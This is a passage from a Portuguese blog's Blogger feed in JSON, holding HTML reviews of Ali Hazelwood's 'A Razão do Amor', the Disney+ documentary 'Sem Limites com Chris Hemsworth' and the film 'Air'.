style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EA Razão do Amor\u003C\/b\u003E é um ótimo livro e foi uma das minhas leituras preferidas do ano até o momento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/4410722233013561416\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/a-razao-do-amor-de-ali-hazelwood-resenha.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4410722233013561416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4410722233013561416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/a-razao-do-amor-de-ali-hazelwood-resenha.html","title":"A Razão do Amor, de Ali Hazelwood - Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQEUNXDGvGDla_lq6sap1ZqAjlaywVIHOUlU7pDAp85Wf0YrEgTgvvGmu_F0FVjoSLbmaRSYS0oO_o6meytsKvkwp6ZG6GWuRDJymndO-hwdbY5o_30Spdm2wMjry_U754jJuqf09KuyhtTcncYjsL6weqP0XRoT3uWlds3fwIBrkmdBMwC1zy8fLyug\/s72-c\/IMG_7902.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-1520486379598240791"},"published":{"$t":"2023-04-19T18:28:00.003-03:00"},"updated":{"$t":"2023-04-19T18:29:38.727-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chris Hemsworth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Darren Aronofsky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Disney+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limitless with Chris Hemsworth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que assistir na Disney+"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sem Limites com Chris Hemsworth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thor"}],"title":{"type":"text","$t":" Sem Limites com Chris Hemsworth - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodo mundo quer viver mais e com mais saúde. A busca pela fonte da juventude e da saúde são tão antigas quanto a história do ser humano. E não só os “pobres mortais” como nós procuram isso. Estrelas como Chris Hemsworth (o Thor) também perseguem esse objetivo. E esse é o foco do documentário \u003Cb\u003ESem Limites com Chris Hemsworth\u003C\/b\u003E, do criador e diretor Darren Aronosky (também de Cisne Negro, A Baleia, One Strange Rock e outros).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDa \u003Cb\u003EDisney+\u003C\/b\u003E em parceria com a National Geographic, Sem Limites tem \u003Cb\u003Eseis episódios\u003C\/b\u003E com cerca de uma hora cada e nela acompanhamos o ator buscando uma maneira de viver melhor, por mais tempo e com menos danos ao corpo e à mente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1wORbE4UyF3intN0cTGlvqIbtq5aK_J7DuXe_0QjSdkusRHsVTjs0PY1iZlWZhSh6Scb60fzNzGPmJRMudwVfSqWfIitraKL1keRU2lxey-C6TYO9kCWJecuW7NuuPc6ncqVv_BvShSlbBic-ZKQ4iMUY-CJ01AEiiWPXqUcvABX9mbwG5IXjTLyaw\/s1200\/Sem%20Limites%20com%20Chris%20Hemsworth%20-%20Poster.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1wORbE4UyF3intN0cTGlvqIbtq5aK_J7DuXe_0QjSdkusRHsVTjs0PY1iZlWZhSh6Scb60fzNzGPmJRMudwVfSqWfIitraKL1keRU2lxey-C6TYO9kCWJecuW7NuuPc6ncqVv_BvShSlbBic-ZKQ4iMUY-CJ01AEiiWPXqUcvABX9mbwG5IXjTLyaw\/s16000\/Sem%20Limites%20com%20Chris%20Hemsworth%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESem Limites com Chris Hemsworth\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAté o Thor tem medos e fraquezas. E Chris Hemsworth abre o coração no documentário. Ele mostra \u003Cb\u003Evulnerabilidades e receios\u003C\/b\u003E e ao longo de seis episódios vai vencendo obstáculos ao envelhecimento sem saúde e aprendendo no caminho. Não é só seu corpo (e que corpo!) que trabalha na série, sua mente também. Até porque muitos dos desafios do corpo são vencidos com a ajuda da mente.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEle anda sobre um andaime a mais de 200 metros de altura, fica sem comer por 4 dias, nada no Ártico e muito mais.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOs episódios são sobre \u003Cb\u003Estress, frio (e calor), jejum, força, memória e aceitação\u003C\/b\u003E. Sempre rodeado de \u003Cb\u003Eprofissionais especialistas\u003C\/b\u003E em cada área que ele vai se aprimorar e chegando ao limite – e até passando dele, o ator também conta com a participação de sua \u003Cb\u003Efamília\u003C\/b\u003E. Sua esposa é figura frequente nos capítulos, assim como os irmãos (sim, o ex da Miley Cyrus que está digerindo Flowers até hoje) e amigos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivMRxEClxV9ldtI9HJGi2SXyJ5wbvSjR_i5AC69L3YgA2mqi54aPWqvHyDhbpaSGP3TzdAUv3bs-EPujKWA73kyDeWTcAZWLKalXMPmxomGu2aD9i8RPalbxbfiDFXSL2ZsT4R_7hUTj4umyHGrAaEECVPMnsnloQfLqQUrMzrJdsGN99gPcEobihPVQ\/s728\/Cena%20de%20Sem%20Limites%20com%20Chris%20Hemsworth.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"728\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivMRxEClxV9ldtI9HJGi2SXyJ5wbvSjR_i5AC69L3YgA2mqi54aPWqvHyDhbpaSGP3TzdAUv3bs-EPujKWA73kyDeWTcAZWLKalXMPmxomGu2aD9i8RPalbxbfiDFXSL2ZsT4R_7hUTj4umyHGrAaEECVPMnsnloQfLqQUrMzrJdsGN99gPcEobihPVQ\/w640-h338\/Cena%20de%20Sem%20Limites%20com%20Chris%20Hemsworth.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtnzpnDh2pmvn8VTGm3t_SyE0NkoWoOtJvHYwG_AuNxpzuc22uUnlzvh6Ra9zd_U3BEQ3LCjje8Xd0EvrX65xebA4SA_Ek6gg8ootJ9xmr1ogf4K-Cd34uVPmDyIEnWpBrY7qQcc40saO_ZfKO0GeCrVXDSSM1aPBakW3ziKS1dsVBcf1brUoV_y4_UA\/s1616\/Epis%C3%B3dio%20sobre%20aceita%C3%A7%C3%A3o%20de%20Sem%20Limites%20com%20Chris%20Hemsworth.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"903\" data-original-width=\"1616\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtnzpnDh2pmvn8VTGm3t_SyE0NkoWoOtJvHYwG_AuNxpzuc22uUnlzvh6Ra9zd_U3BEQ3LCjje8Xd0EvrX65xebA4SA_Ek6gg8ootJ9xmr1ogf4K-Cd34uVPmDyIEnWpBrY7qQcc40saO_ZfKO0GeCrVXDSSM1aPBakW3ziKS1dsVBcf1brUoV_y4_UA\/w640-h358\/Epis%C3%B3dio%20sobre%20aceita%C3%A7%C3%A3o%20de%20Sem%20Limites%20com%20Chris%20Hemsworth.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÉ possível aprender e levar muito do que ele faz para a nossa vida. Claro que para fins de documentário e por causa da sua forma física, ele faz tudo de forma extrema, mas \u003Cb\u003Epodemos adquirir muitos dos hábitos.\u003C\/b\u003E O que é mostrado é interessante, baseado em ciência e nos faz querer viver mais e de forma mais saudável. Sei que eu guardei muito comigo e tenho tido algumas das atitude que aprendi na série.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUma frase que ficou comigo é “a gente não para de se movimentar porque envelhece. A gente envelhece porque para de se movimentar”.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPausa na carreira\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUm dos episódios mais emotivos de Sem Limites com Chris Hemsworth é sobre \u003Cb\u003Ememória\u003C\/b\u003E. Para a série, o ator fez diversos testes genéticos e um deles revelou uma propensão elevada ao desenvolvimento de Alzheimer.\u0026nbsp; Ele descobriu que carrega duas cópias do gene APOE4, herdadas tanto do seu pai quanto da sua mãe, uma combinação bastante rara, que segundo pesquisas mais recentes afirma que seus portadores têm de \u003Cb\u003E8 a 10 vezes mais chance de desenvolver a doença de Alzheimer\u003C\/b\u003E do que pessoas sem esses genes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJLX55wlBuapRfnl3Ss4SP04s3QwZTPEww8q2Z6PRt5W-DJ42S4MbLU5T0taaLk2ctiYEwxPbHmMecocuRduzysXxAA8_V_u3TB7gK0isBaUqzUhDU0CEAhgmyR760MtjXRznmzITT8Tw1OY7x4Q2H45kvRL6mG3q85WeE04TjEzbdgBJeFaWHUPEAmg\/s1300\/Epis%C3%B3dio%20sobre%20for%C3%A7a%20de%20Sem%20Limites%20com%20Chris%20Hemsworth.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJLX55wlBuapRfnl3Ss4SP04s3QwZTPEww8q2Z6PRt5W-DJ42S4MbLU5T0taaLk2ctiYEwxPbHmMecocuRduzysXxAA8_V_u3TB7gK0isBaUqzUhDU0CEAhgmyR760MtjXRznmzITT8Tw1OY7x4Q2H45kvRL6mG3q85WeE04TjEzbdgBJeFaWHUPEAmg\/w640-h360\/Epis%C3%B3dio%20sobre%20for%C3%A7a%20de%20Sem%20Limites%20com%20Chris%20Hemsworth.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzT2kg_yvm5NOJ0Q66jAZWPCaOhIuvXhpdKt-Lb61gd7JMA5IU6y1wGnF-QAO4-g3l09g23sxprCn8vGZTOsYvXokoZqPhZ8bBWtVJpkj_v_8CHFlLuU9hslJibeCURRCyxVDg-YC6GxTjeuLvMnCW3JOE8eidhGje9DtMmXP6NkbzZfLmUIfCe01tvg\/s2000\/Sem%20Limites%20com%20Chris%20Hemsworth%20-%20Cena.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzT2kg_yvm5NOJ0Q66jAZWPCaOhIuvXhpdKt-Lb61gd7JMA5IU6y1wGnF-QAO4-g3l09g23sxprCn8vGZTOsYvXokoZqPhZ8bBWtVJpkj_v_8CHFlLuU9hslJibeCURRCyxVDg-YC6GxTjeuLvMnCW3JOE8eidhGje9DtMmXP6NkbzZfLmUIfCe01tvg\/w640-h426\/Sem%20Limites%20com%20Chris%20Hemsworth%20-%20Cena.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIsso foi um baque para o ator, já que seu avô teve a doença e o resultado o fez encarar uma possibilidade amedrontadora para o futuro. Isso não significa que ele vai desenvolver o Alzheimer, mas Hemsworth enxerga o laudo como uma oportunidade de aproveitar mais sua vida e ficar mais com sua família. Assim, ele decidiu dar uma \u003Cb\u003Epausa na carreira.\u003C\/b\u003E Ele entendeu que mais do que viver muito, ele quer viver bem e aproveitar seu tempo com quem realmente importa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECom alguns episódios melhores do que outros (mas todos bons), Sem Limites com Chris Hemsworth é uma \u003Cb\u003Eexcelente série documental\u003C\/b\u003E, com conteúdo interessante e visual lindíssimo, e que pode nos fazer repensar a vida, a saúde e a mortalidade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/1520486379598240791\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/sem-limites-com-chris-hemsworth-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1520486379598240791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1520486379598240791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/sem-limites-com-chris-hemsworth-critica.html","title":" Sem Limites com Chris Hemsworth - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1wORbE4UyF3intN0cTGlvqIbtq5aK_J7DuXe_0QjSdkusRHsVTjs0PY1iZlWZhSh6Scb60fzNzGPmJRMudwVfSqWfIitraKL1keRU2lxey-C6TYO9kCWJecuW7NuuPc6ncqVv_BvShSlbBic-ZKQ4iMUY-CJ01AEiiWPXqUcvABX9mbwG5IXjTLyaw\/s72-c\/Sem%20Limites%20com%20Chris%20Hemsworth%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-4302773344834652352"},"published":{"$t":"2023-04-17T18:08:00.003-03:00"},"updated":{"$t":"2023-04-17T18:08:18.003-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Air Jordan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Air: A História Por Trás do Logo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ben Affleck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jason Bateman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matt Damon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Michael Jordan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nike"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phil Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola Davis"}],"title":{"type":"text","$t":" Air: A História Por Trás do Logo - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVocê pode até pensar que \u003Cb\u003EAir: A História Por Trás do Logo\u003C\/b\u003E, do ator e diretor Ben Affleck, seja sobre \u003Cb\u003EMichael Jordan\u003C\/b\u003E, mas não é. Ele nem ao menos aparece no filme, apesar de ser a figura central e tudo girar ao seu redor. O vemos sempre de costas, sua silhueta e mesmo ouvimos a voz, mas o lendário jogador não aparece. A estrela é o seu par de tênis \u003Cb\u003EAir Jordan\u003C\/b\u003E (e toda linha que surgiu a partir disso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMesmo que você não seja fã de basquete, ou mesmo de esporte em geral, Michael Jordan dispensa apresentações. Foram seis títulos da NBA pelo Chicago Bulls, seis vezes o MVP das finais, 32 mil pontos na carreira, 6,6 mil rebotes e 5,6 mil assistências. Ele é, sem dúvida, \u003Cb\u003Eum dos maiores atletas de todos os tempos\u003C\/b\u003E. Ele mudou o basquete, mas, como vemos em Air, ele também mudou a maneira como marcas patrocinam os esportistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUF_XaWljnHXiWJzik_PqrrKLz4LXegx_BBsZbhocw4X2AvBGX5ov1sL1iP5Mie6GUxsdwUj-QqGRTQj_laB53akJoCdRaUwIZ_kREFJwxtAuK4JUoVU_xXQqp03o8fFuQ7r6gaUD9Lnx1U1Avc8GtkHDEg6l0I8P8Lu6VcvxADdOW0Wl2gQZL-NlikQ\/s518\/air-a-historia-por-tras-do-logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUF_XaWljnHXiWJzik_PqrrKLz4LXegx_BBsZbhocw4X2AvBGX5ov1sL1iP5Mie6GUxsdwUj-QqGRTQj_laB53akJoCdRaUwIZ_kREFJwxtAuK4JUoVU_xXQqp03o8fFuQ7r6gaUD9Lnx1U1Avc8GtkHDEg6l0I8P8Lu6VcvxADdOW0Wl2gQZL-NlikQ\/s16000\/air-a-historia-por-tras-do-logo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAir: A História Por Trás do Logo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAir não é um filme sobre basquete,\u003Cb\u003E é sobre negócios\u003C\/b\u003E. As quadras são pano de fundo para as negociações entre a família de jogador e as marcas que o gostariam de patrocinar. Michael Jordan era um novato, tinha acabado de ser recrutado pela NBA, nem ao menos tinha pisado numa quadra do campeonato nacional, mas já era disputado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEm 1984, a \u003Cb\u003ENike\u003C\/b\u003E tinha 10 anos e já era uma empresa milionária e conhecida no mundo todo, mas sua divisão de basquete era pífia. \u003Cb\u003EPhil Knight\u003C\/b\u003E (Ben Affleck), fundador e CEO da marca, traz para a equipe \u003Cb\u003ESony Vaccaro\u003C\/b\u003E (Matt Damon), um guru e expert do esporte. E Vaccaro tem certeza de que devem patrocinar Jordan, uma estrela em ascensão. Mas há muito contra sua ideia: A Nike nunca pagou tanto para um só jogador, há outras marcas disputando o atleta e, pior, Jordan está certo de que quer a Adidas, nem cogita Nike.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAUFYbSPFcDUz5Jr2Vht3aDtA3xssdccFycJ8QCOgVdkNXQrAPPqH_jM98rW2XSuU9eppU8Jx5WnakVVKxgyBuhVgnq3PhavLAbQI0CYpsBgO7xyuNbT8bgkDw7B15aPae31gFPYcyORGcTb0yitccnQiYjNOul7ODUJKAac44kGJhiAPaAKvq0zWUkA\/s800\/Matt%20Damon%20em%20Air.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAUFYbSPFcDUz5Jr2Vht3aDtA3xssdccFycJ8QCOgVdkNXQrAPPqH_jM98rW2XSuU9eppU8Jx5WnakVVKxgyBuhVgnq3PhavLAbQI0CYpsBgO7xyuNbT8bgkDw7B15aPae31gFPYcyORGcTb0yitccnQiYjNOul7ODUJKAac44kGJhiAPaAKvq0zWUkA\/w640-h360\/Matt%20Damon%20em%20Air.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNGV0brs1SRTHvq25IBkXIlwK59Qin9yQyigT2N917J430zuPVE_8_q9vfl90O1le1S2R-j-O2qe2XURQklikC_Pv0Mi5fqM4FEtVUAOp4Nz_F8VOO2rmWDSTjNGtfoP5MMTX38gsb1H1cy2-9tdWb5PXJJucUBTr89SncRu0IYWWcO6UhAMx4c58wA\/s1200\/Air%20Jordan.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" 